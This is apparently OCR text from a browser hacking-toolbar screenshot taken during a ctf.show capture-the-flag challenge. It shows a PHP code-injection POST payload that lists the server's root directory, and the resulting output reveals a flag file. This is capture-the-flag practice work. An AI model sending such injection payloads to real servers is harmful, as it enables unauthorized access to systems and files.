 Load URL
https://a564dfae-40ad-4056-a75f-97188e19b010.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=var_export(scandir("/"));die();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flagc.txt', 7 => 'home', 8 => 'lib', 9 =>
'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp',
19 => 'usr', 20 => 'var', )